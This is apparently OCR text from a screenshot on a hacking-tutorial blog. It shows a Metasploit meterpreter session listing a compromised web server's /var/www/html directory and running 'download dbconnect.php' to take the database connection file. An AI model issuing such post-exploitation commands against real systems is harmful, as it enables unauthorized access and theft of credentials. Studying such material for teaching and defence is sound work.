 Applications Places
Metasploit (~/Desktop) - gedit
Metasploit
Shell
File Edit View Search Terminal Help
meterpreter > cd html
meterpreter > ls
Listing: /var/www/html
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2013-12-10 17:29:31 +0530 .
40755/rwxr-xr-x 4096 dir 2011-01-24 15:15:54 +0530 ..
100755/rwxr-xr-x 247 fil 2013-12-10 10:22:46 +0530 dbconnect.php
100644/rw-r--r-- 247 fil 2013-12-10 10:22:45 +0530 dbconnect.php~
100755/rwxr-xr-x 298 fil 2013-12-10 11:19:58 +0530 index.html
100755/rwxr-xr-x 26 fil 2013-12-09 10:34:13 +0530 info.php
40755/rwxr-xr-x 12288 dir 2014-02-25 16:03:04 +0530 ois
100644/rw-r--r-- 1692477987 fil 2013-12-10 17:09:50 +0530 ois10122013.zip
40755/rwxr-xr-x 12288 dir 2013-12-10 08:41:16 +0530 ois_old_10122013
100644/rw-r--r-- 1652337004 fil 2013-12-10 17:29:29 +0530 ois_old_10122013.
zip
meterpreter > download dbconnect.php
http://basichackingskills.wordpress.com